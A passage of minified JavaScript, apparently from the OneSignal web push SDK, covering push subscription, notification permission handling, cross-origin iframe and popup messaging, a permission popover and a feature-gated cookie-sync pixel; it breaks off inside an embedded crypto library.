1:switch(e=n.sent(),e===h.NotificationPermission.Default&&g.default.triggerNotificationPermissionChanged(!0),e){case h.NotificationPermission.Default:throw o.debug("Exiting subscription and not registering worker because the permission was dismissed."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Dismissed);case h.NotificationPermission.Denied:throw o.debug("Exiting subscription and not registering worker because the permission was blocked."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked)}n.label=2;case 2:return[4,this.context.serviceWorkerManager.shouldInstallWorker()];case 3:return n.sent()?[4,this.context.serviceWorkerManager.installWorker()]:[3,5];case 4:n.sent(),n.label=5;case 5:return o.debug("Waiting for the service worker to activate..."),[4,navigator.serviceWorker.ready];case 6:return t=n.sent(),o.debug("Service worker is ready to continue subscribing."),[4,this.subscribeFcmVapidOrLegacyKey(t)];case 7:return[2,n.sent()]}})})},e.prototype.subscribeFcmFromWorker=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!self.registration.active&&!r.firefox)throw new s.InvalidStateError(s.InvalidStateReason.ServiceWorkerNotActivated);return[4,self.registration.pushManager.permissionState({userVisibleOnly:!0})];case 1:if("denied"===(e=t.sent()))throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);if("prompt"===e)throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Default);return[4,this.subscribeFcmVapidOrLegacyKey(self.registration)];case 2:return[2,t.sent()]}})})},e.prototype.getVapidKeyForBrowser=function(){var e=void 0;return e=r.firefox?this.config.onesignalVapidPublicKey:this.config.vapidPublicKey,e?P.base64ToUint8Array(e).buffer:void 0},e.prototype.subscribeFcmVapidOrLegacyKey=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t={userVisibleOnly:!0,applicationServerKey:this.getVapidKeyForBrowser()?this.getVapidKeyForBrowser():void 0},[4,e.pushManager.getSubscription()];case 1:return(r=i.sent())&&r.options?(o.debug("[Subscription Manager] An existing push subscription exists and options is not null. Using existing options to resubscribe."),t=r.options,[3,4]):[3,2];case 2:return!r||r.options?[3,4]:(o.debug("[Subscription Manager] An existing push subscription exists and options is null. Unsubscribing from push first now."),[4,r.unsubscribe()]);case 3:i.sent(),i.label=4;case 4:return o.debug("[Subscription Manager] Subscribing to web push with these options:",t),[4,e.pushManager.subscribe(t)];case 5:return n=i.sent(),s=new b.RawPushSubscription,s.setFromW3cSubscription(n),r&&(s.existingW3cPushSubscription=new b.RawPushSubscription,s.existingW3cPushSubscription.setFromW3cSubscription(r)),[2,s]}})})},e}();t.SubscriptionManager=I},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.ChromeLike=5]="ChromeLike",e[e.Safari=7]="Safari",e[e.Firefox=8]="Firefox"}(t.DeliveryPlatformKind||(t.DeliveryPlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.prototype.isNewSubscription=function(){return this.existingW3cPushSubscription?this.existingW3cPushSubscription.w3cEndpoint.toString()!==this.w3cEndpoint.toString()||this.existingW3cPushSubscription.w3cP256dh!==this.w3cP256dh||this.existingW3cPushSubscription.w3cAuth!==this.w3cAuth:!this.existingSafariDeviceToken||this.existingSafariDeviceToken!==this.safariDeviceToken},e.prototype.setFromW3cSubscription=function(e){if(e&&(this.w3cEndpoint=new URL(e.endpoint),e.getKey)){var t=null;try{t=e.getKey("p256dh")}catch(e){}var n=null;try{n=e.getKey("auth")}catch(e){}if(t){var i=btoa(String.fromCharCode.apply(null,new Uint8Array(t)));this.w3cP256dh=i}if(n){var r=btoa(String.fromCharCode.apply(null,new Uint8Array(n)));this.w3cAuth=r}}},e.prototype.setFromSafariSubscription=function(e){this.safariDeviceToken=e},e.prototype.serialize=function(){return{w3cEndpoint:this.w3cEndpoint.toString(),w3cP256dh:this.w3cP256dh,w3cAuth:this.w3cAuth,safariDeviceToken:this.safariDeviceToken,existingPushSubscription:this.existingW3cPushSubscription?this.existingW3cPushSubscription.serialize():null,existingSafariDeviceToken:this.existingSafariDeviceToken}},e.deserialize=function(t){var n=new e;try{n.w3cEndpoint=new URL(t.w3cEndpoint)}catch(e){}return n.w3cP256dh=t.w3cP256dh,n.w3cAuth=t.w3cAuth,n.existingW3cPushSubscription=t.existingPushSubscription?e.deserialize(t.existingPushSubscription):null,n.safariDeviceToken=t.safariDeviceToken,n.existingSafariDeviceToken=t.existingSafariDeviceToken,n},e}();t.RawPushSubscription=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.Subscribed=1]="Subscribed",e[e.MutedByApi=-2]="MutedByApi",e[e.MutedByUser=-3]="MutedByUser"}(t.SubscriptionStateKind||(t.SubscriptionStateKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=function(){function e(e){this.isFeatureEnabled=e}return Object.defineProperty(e,"SYNC_URL",{get:function(){return"https://rc.rlcdn.com/463096.gif?n=5"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"DOM_ID",{get:function(){return"onesignal-cookie-sync"},enumerable:!0,configurable:!0}),e.prototype.getElement=function(){return document.getElementById(e.DOM_ID)},e.prototype.uninstall=function(){this.getElement()&&this.getElement().remove()},e.prototype.install=function(){if(!this.isFeatureEnabled)return void i.debug("Cookie sync feature is disabled.");this.uninstall();var t=document.createElement("img");t.setAttribute("id",e.DOM_ID),t.setAttribute("border","0"),t.setAttribute("hspace","0"),t.setAttribute("vspace","0"),t.setAttribute("width","1"),t.setAttribute("height","1"),t.setAttribute("src",e.SYNC_URL),document.querySelector("body").appendChild(t),i.debug("Enabled cookie sync feature.")},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(2),o=n(4),s=function(){function e(){}return e.prototype.getPageViewCount=function(){try{var t=sessionStorage.getItem(e.SESSION_STORAGE_KEY_NAME),n=parseInt(t);return isNaN(n)?0:n}catch(e){return 0}},e.prototype.setPageViewCount=function(t){try{sessionStorage.setItem(e.SESSION_STORAGE_KEY_NAME,t.toString()),r.default.getWindowEnv()===o.WindowEnvironmentKind.OneSignalSubscriptionPopup&&OneSignal.subscriptionPopup&&OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT)}catch(e){}},e.prototype.incrementPageViewCount=function(){if(!this.incrementedPageViewCount){var e=this.getPageViewCount()+1;this.setPageViewCount(e),i.debug("Incremented page view count to "+e+"."),this.incrementedPageViewCount=!0}},e.prototype.simulatePageNavigationOrRefresh=function(){this.incrementedPageViewCount=!1},e.prototype.isFirstPageView=function(){return 1===this.getPageViewCount()},e.SESSION_STORAGE_KEY_NAME="onesignal-pageview-count",e}();t.SessionManager=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(10),s=n(9),a=n(19),u=n(11),c=n(20),l=function(){function e(){}return Object.defineProperty(e,"STORED_PERMISSION_KEY",{get:function(){return"storedNotificationPermission"},enumerable:!0,configurable:!0}),e.prototype.getNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,this.getReportedNotificationPermission(e)];case 1:return t=n.sent(),[4,this.isPermissionEnvironmentAmbiguous(t)];case 2:return n.sent()?[2,this.getInterpretedAmbiguousPermission(t)]:[2,t]}})})},e.prototype.getReportedNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return s.safari?[2,this.getSafariNotificationPermission(e)]:[3,1];case 1:return[4,o.default.isUsingSubscriptionWorkaround()];case 2:return t=n.sent(),t?[4,r.awaitOneSignalInitAndSupported()]:[3,4];case 3:return n.sent(),[2,this.getOneSignalSubdomainNotificationPermission(e)];case 4:return[2,this.getW3cNotificationPermission()]}})})},e.prototype.getSafariNotificationPermission=function(e){if(e)return window.safari.pushNotification.permission(e).permission;throw new a.InvalidArgumentError("safariWebId",a.InvalidArgumentReason.Empty)},e.prototype.getW3cNotificationPermission=function(){return window.Notification.permission},e.prototype.getOneSignalSubdomainNotificationPermission=function(e){return new Promise(function(t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,{safariWebId:e},function(e){var n=e.data;t(n)})})},e.prototype.isPermissionEnvironmentAmbiguous=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=r.redetectBrowserUserAgent(),(n=!t.safari&&!t.firefox&&e===c.NotificationPermission.Denied)?(s=this.isCurrentFrameContextCrossOrigin(),s?[3,2]:[4,o.default.hasInsecureParentOrigin()]):[3,3];case 1:s=i.sent(),i.label=2;case 2:n=s||o.default.isUsingSubscriptionWorkaround()||o.default.isInsecureOrigin(),i.label=3;case 3:return[2,n]}})})},e.prototype.isCurrentFrameContextCrossOrigin=function(){var e;try{e=window.top.location.origin}catch(e){return!0}return window.top!==window&&e!==window.location.origin},e.prototype.getInterpretedAmbiguousPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:switch(t=e){case c.NotificationPermission.Denied:return[3,1]}return[3,3];case 1:return[4,this.getStoredPermission()];case 2:return n=i.sent(),n?[2,n]:[2,c.NotificationPermission.Default];case 3:return[2,e]}})})},e.prototype.getStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return[4,u.default.get("Options",e.STORED_PERMISSION_KEY)];case 1:return[2,t.sent()]}})})},e.prototype.setStoredPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,u.default.put("Options",{key:e.STORED_PERMISSION_KEY,value:t})];case 1:return n.sent(),[2]}})})},e.prototype.updateStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,this.getNotificationPermission(null)];case 1:return e=t.sent(),[4,this.setStoredPermission(e)];case 2:return[2,t.sent()]}})})},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(18),o=n(33),s=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new r.default(window.parent,this.options.origin,this.options.origin)},t}(o.default);t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(18),a=n(33),u=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger=new s.default(window.opener,this.options.origin,this.options.origin),this.messenger.once(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnected.bind(this)),this.messenger.postMessage(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,null),this.messenger.listen()},t.prototype.onMessengerConnected=function(e){r.debug("("+o.default.getWindowEnv().toString()+") The host page is now ready to receive commands from the HTTP popup."),this.finishInitialization()},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(25),o=n(86),s=n(3),a=n(2),u=function(){function e(){}return e.discoverAltOrigin=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,a,u,c,l,d,f,g,p,d;return i.__generator(this,function(i){switch(i.label){case 0:n=e.getOneSignalProxyIframeUrls(t),r=[],u=0,c=n,i.label=1;case 1:return u<c.length?(l=c[u],d=new o.default(l),[4,d.load()]):[3,4];case 2:i.sent(),r.push(d),i.label=3;case 3:return u++,[3,1];case 4:return[4,e.removeDuplicatedAltOriginSubscription(r)];case 5:return(f=i.sent())?(a=f[0],[3,10]):[3,6];case 6:g=0,p=r,i.label=7;case 7:return g<p.length?(d=p[g],[4,d.isSubscribed()]):[3,10];case 8:if(i.sent())a=d;else{if(!s.contains(d.url.host,".os.tc"))return d.dispose(),[3,9];a?d.dispose():a=d}i.label=9;case 9:return g++,[3,7];case 10:return[2,a]}})})},e.removeDuplicatedAltOriginSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,u,c,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:t=[],n=0,o=e,i.label=1;case 1:return n<o.length?(u=o[n],[4,u.isSubscribed()]):[3,4];case 2:i.sent()&&t.push(u),i.label=3;case 3:return n++,[3,1];case 4:return t.length<2?[2,null]:(a.default.getBuildEnv()==r.BuildEnvironmentKind.Development?c=".localhost:3001":a.default.getBuildEnv()==r.BuildEnvironmentKind.Production&&(c=".onesignal.com"),l=t.find(function(e){return s.contains(e.url.host,c)}),l?[3,5]:[2,null]);case 5:return[4,l.unsubscribeFromPush()];case 6:return i.sent(),l.dispose(),d=e.indexOf(l),e.splice(d,1),[2,e]}})})},e.getCanonicalSubscriptionUrls=function(e,t){void 0===t&&(t=a.default.getBuildEnv());var n=[];if(e.httpUseOneSignalCom){var i=a.default.getOneSignalApiUrl(t);i.host=[e.subdomain,i.host].join("."),n.push(i)}var r=a.default.getOneSignalApiUrl(t);r.host=[e.subdomain,"os.tc"].join("."),n.push(r);for(var o=0,s=n;o<s.length;o++){s[o].pathname=""}return n},e.getOneSignalProxyIframeUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="webPushIframe"}return n},e.getOneSignalSubscriptionPopupUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="subscribe"}return n},e}();t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(6),s=n(5),a=n(15),u=n(18),c=n(3),l=function(){function e(e){this.url=e,this.url.pathname="webPushIframe"}return Object.defineProperty(e,"LOAD_TIMEOUT_MS",{get:function(){return 15e3},enumerable:!0,configurable:!0}),e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n=this;return i.__generator(this,function(i){return r.debug("Opening an iFrame to",this.url.toString()),this.removeFrame(),t=document.createElement("iframe"),t.style.display="none",t.src=this.url.toString(),t.sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation",this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){n.loadPromise.resolver=e,n.loadPromise.rejector=t}),document.body.appendChild(t),t.onload=this.onFrameLoad.bind(this),this.element=t,c.timeoutPromise(this.loadPromise.promise,e.LOAD_TIMEOUT_MS).catch(function(){window===window.top&&r.warn("OneSignal: Loading the required iFrame "+n.url.toString()+" timed out. Check that the Site URL onesignal.com dashboard web config is "+location.origin+". Only the Site URL specified there is allowed to use load the iFrame.")}),[2,this.loadPromise.promise]})})},e.prototype.removeFrame=function(){if(o.default.isBrowser()){var e=document.querySelector("iFrame[src='"+this.url.toString()+"'");e&&e.remove()}},e.prototype.onFrameLoad=function(e){this.establishCrossOriginMessaging()},e.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new u.default(this.element.contentWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,this.onRemoteNotificationPermissionChanged.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REQUEST_HOST_URL,this.onRequestHostUrl.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,this.onServiceWorkerCommandRedirect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,this.onGetEventListenerCount.bind(this)),this.messenger.connect()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return r.debug("Successfully established cross-origin communication for iFrame at "+this.url.toString()),this.messenger.message(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,{hostInitOptions:JSON.parse(JSON.stringify(OneSignal.config)),pageUrl:window.location.href,pageTitle:document.title},function(t){return t.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE&&e.loadPromise.resolver(),!1}),[2]})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.onRemoteNotificationPermissionChanged=function(e){var t=e.data.forceUpdatePermission;return a.default.triggerNotificationPermissionChanged(t),!1},e.prototype.onRequestHostUrl=function(e){return e.reply(location.href),!1},e.prototype.onServiceWorkerCommandRedirect=function(e){return window.location.href=e.data,!1},e.prototype.onGetEventListenerCount=function(e){var t=e.data;r.debug("(Reposted from iFrame -> Host) Getting event listener count for ",t);var n=OneSignal.getListeners(t).length;return e.reply(n),!1},e.prototype.isSubscribed=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,null,function(e){t(e.data)})})},e.prototype.unsubscribeFromPush=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,null,function(e){t()})})},e.prototype.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(15),u=n(13),c=n(2),l=n(18),d=function(){function e(e,t){this.url=e,this.url.pathname="subscribe",this.options=t||{autoAccept:!1}}return e.prototype.load=function(){var e=this,t=o({},u.default.getPromptOptionsPostHash(),{promptType:"popup",parentHostname:encodeURIComponent(location.hostname)});return this.options.autoAccept&&(t.autoAccept=!0),r.info("Opening a popup to "+this.url.toString()+" with POST data:",t),this.popupWindow=this.openWindowViaPost(this.url.toString(),t,null),this.establishCrossOriginMessaging(),this.loadPromise={},this.loadPromise.promise=new Promise(function(t,n){e.loadPromise.resolver=t,e.loadPromise.rejector=n}),this.loadPromise.promise},e.prototype.openWindowViaPost=function(e,t,n){var i=document.createElement("form");i.action=e,i.method="POST",i.target="onesignal-http-popup";var r=void 0!=window.screenLeft?window.screenLeft:screen.left,o=void 0!=window.screenTop?window.screenTop:screen.top,s=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,u=OneSignal._windowWidth,c=OneSignal._windowHeight,l=s/2-u/2+r,d=a/2-c/2+o;n&&(n.childWidth&&(u=n.childWidth),n.childHeight&&(c=n.childHeight),n.left&&(l=n.left),n.top&&(d=n.top));var f=window.open("about:blank","onesignal-http-popup","'scrollbars=yes, width="+u+", height="+c+", top="+d+", left="+l);if(t)for(var g in t){var p=document.createElement("textarea");p.name=g,p.value="object"==typeof t[g]?JSON.stringify(t[g]):t[g],i.appendChild(p)}return i.style.display="none",document.body.appendChild(i),i.submit(),document.body.removeChild(i),f},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new l.default(this.popupWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,this.onBeginMessagePortCommunications.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_LOADED,this.onPopupLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_ACCEPTED,this.onPopupAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_REJECTED,this.onPopupRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onPopupClosing.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT,this.onSetSessionCount.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.WINDOW_TIMEOUT,this.onWindowTimeout.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,this.onFinishingRegistrationRemotely.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.startPostMessageReceive()},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.onBeginMessagePortCommunications=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+c.default.getWindowEnv().toString()+") Successfully established cross-origin messaging with the popup window."),this.messenger.connect(),[2,!1]})})},e.prototype.onPopupLoaded=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return this.loadPromise.resolver(),s.default.trigger("popupLoad"),[2]})})},e.prototype.onPopupAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("granted"),[2]})})},e.prototype.onPopupRejected=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("denied"),[2]})})},e.prototype.onPopupClosing=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.info("Popup window is closing, running cleanup events."),s.default.trigger(OneSignal.EVENTS.POPUP_CLOSING),this.dispose(),[2]})})},e.prototype.onSetSessionCount=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){return r.debug(c.default.getWindowEnv().toString()+" Marking current session as a continuing browsing session."),t=e.data.sessionCount,n=OneSignal.context,n.sessionManager.setPageViewCount(t),[2]})})},e.prototype.onWindowTimeout=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug(c.default.getWindowEnv().toString()+" Popup window timed out and was closed."),s.default.trigger(OneSignal.EVENTS.POPUP_WINDOW_TIMEOUT),[2]})})},e.prototype.onFinishingRegistrationRemotely=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return r.debug(location.origin,c.default.getWindowEnv().toString()+" Finishing HTTP popup registration inside the iFrame, sent from popup."),e.reply({progress:!0}),t=e.data.rawPushSubscription,[4,u.default.getAppId()];case 1:return n=i.sent(),this.messenger.stopPostMessageReceive(),o=OneSignal.context.subscriptionManager,[4,o.registerSubscriptionWithOneSignal(t)];case 2:return s=i.sent(),a.default.checkAndTriggerSubscriptionChanged(),u.default.checkAndTriggerNotificationPermissionChanged(),[2]}})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(8),s=n(5),a=n(13),u=n(3),c=function(){function e(e){this.options=e?o({},e):{},this.options.actionMessage&&"string"==typeof this.options.actionMessage||(this.options.actionMessage="We'd like to show you notifications for the latest news and updates."),this.options.acceptButtonText&&"string"==typeof this.options.acceptButtonText||(this.options.acceptButtonText="Allow"),this.options.cancelButtonText&&"string"==typeof this.options.cancelButtonText||(this.options.cancelButtonText="No Thanks"),this.options.actionMessage=this.options.actionMessage.substring(0,90),this.options.acceptButtonText=this.options.acceptButtonText.substring(0,15),this.options.cancelButtonText=this.options.cancelButtonText.substring(0,15),this.notificationIcons=null}return Object.defineProperty(e,"EVENTS",{get:function(){return{ALLOW_CLICK:"popoverAllowClick",CANCEL_CLICK:"popoverCancelClick",SHOWN:"popoverShown",CLOSED:"popoverClosed"}},enumerable:!0,configurable:!0}),e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,c;return i.__generator(this,function(i){switch(i.label){case 0:return null!==this.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()];case 1:t=i.sent(),this.notificationIcons=t,this.container&&u.removeDomElement("#onesignal-popover-container"),n=this.getPlatformNotificationIcon(),o="data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2239.5%22%20height%3D%2240.5%22%20viewBox%3D%220%200%2079%2081%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3EOneSignal-Bell%3C%2Ftitle%3E%3Cg%20fill%3D%22%23BBB%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M39.96%2067.12H4.12s-3.2-.32-3.2-3.36%202.72-3.2%202.72-3.2%2010.72-5.12%2010.72-8.8c0-3.68-1.76-6.24-1.76-21.28%200-15.04%209.6-26.56%2021.12-26.56%200%200%201.6-3.84%206.24-3.84%204.48%200%206.08%203.84%206.08%203.84%2011.52%200%2021.12%2011.52%2021.12%2026.56s-1.6%2017.6-1.6%2021.28c0%203.68%2010.72%208.8%2010.72%208.8s2.72.16%202.72%203.2c0%202.88-3.36%203.36-3.36%203.36H39.96zM27%2070.8h24s-1.655%2010.08-11.917%2010.08S27%2070.8%2027%2070.8z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E",c='<div id="normal-popover"><div class="popover-body"><div class="popover-body-icon"><img class="'+("default-icon"===n?"default-icon":"")+'" src="'+("default-icon"===n?o:n)+'"></div><div class="popover-body-message">'+this.options.actionMessage+'</div><div class="clearfix"></div></div><div class="popover-footer"><button id="onesignal-popover-allow-button" class="align-right primary popover-button">'+this.options.acceptButtonText+'</button><button id="onesignal-popover-cancel-button" class="align-right secondary popover-button">'+this.options.cancelButtonText+'</button><div class="clearfix"></div></div></div>',u.addDomElement("body","beforeend",'<div id="onesignal-popover-container" class="onesignal-popover-container onesignal-reset"></div>'),u.addDomElement(this.container,"beforeend",'<div id="onesignal-popover-dialog" class="onesignal-popover-dialog">'+c+"</div>"),u.addCssClass(this.container,r.mobile?"slide-up":"slide-down"),this.allowButton.addEventListener("click",this.onPopoverAllowed.bind(this)),this.cancelButton.addEventListener("click",this.onPopoverCanceled.bind(this)),s.default.trigger(e.EVENTS.SHOWN),i.label=2;case 2:return[2]}})})},e.prototype.onPopoverAllowed=function(t){s.default.trigger(e.EVENTS.ALLOW_CLICK)},e.prototype.onPopoverCanceled=function(t){s.default.trigger(e.EVENTS.CANCEL_CLICK),this.close()},e.prototype.close=function(){var t=this;u.addCssClass(this.container,"close-popover"),u.once(this.dialog,"animationend",function(n,i){n.target!==t.dialog||"slideDownExit"!==n.animationName&&"slideUpExit"!==n.animationName||(u.removeDomElement("#onesignal-popover-container"),i(),s.default.trigger(e.EVENTS.CLOSED))},!0)},e.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?u.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome?this.notificationIcons.chrome:this.notificationIcons.firefox?this.notificationIcons.firefox:"default-icon":r.safari?this.notificationIcons.safari?this.notificationIcons.safari:this.notificationIcons.chrome?this.notificationIcons.chrome:"default-icon":void 0:"default-icon"},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-popover-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return document.querySelector("#onesignal-popover-dialog")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allowButton",{get:function(){return document.querySelector("#onesignal-popover-allow-button")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"cancelButton",{get:function(){return document.querySelector("#onesignal-popover-cancel-button")},enumerable:!0,configurable:!0}),e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=null;i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(e){this.toString=function(){return"CORRUPT: "+this.message},this.message=e},invalid:function(e){this.toString=function(){return"INVALID: "+this.message},this.message=e},bug:function(e){this.toString=function(){return"BUG: "+this.message},this.message=e},notReady:function(e){this.toString=function(){return"NOT READY: "+this.message},this.message=e}}},i.bitArray={bitSlice:function(e,t,n){return e=i.bitArray._shiftRight(e.slice(t/32),32-(31&t)).slice(1),void 0===n?e:i.bitArray.clamp(e,n-t)},extract:function(e,t,n){var i=Math.floor(-t-n&31);return(-32&(t+n-1^t)?e[t/32|0]<<32-i^e[t/32+1|0]>>>i:e[t/32|0]>>>i)&(1<<n)-1},concat:function(e,t){if(0===e.length||0===t.length)return e.concat(t);var n=e[e.length-1],r=i.bitArray.getPartial(n);return 32===r?e.concat(t):i.bitArray._shiftRight(t,r,0|n,e.slice(0,e.length-1))},bitLength:function(e){var t,n=e.length;return 0===n?0:(t=e[n-1],32*(n-1)+i.bitArray.getPartial(t))},clamp:function(e,t){if(32*e.length<t)return e;e=e.slice(0,Math.ceil(t/32));var n=e.length;return t&=31,n>0&&t&&(e[n-1]=i.bitArray.partial(t,e[n-1]&2147483648>>t-1,1)),e},partial:function(e,t,n){return 32===e?t:(n?0|t:t<<32-e)+1099511627776*e},getPartial:function(e){return Math.round(e/1099511627776)||32},equal:function(e,t){if(i.bitArray.bitLength(e)!==i.bitArray.bitLength(t))return!1;var 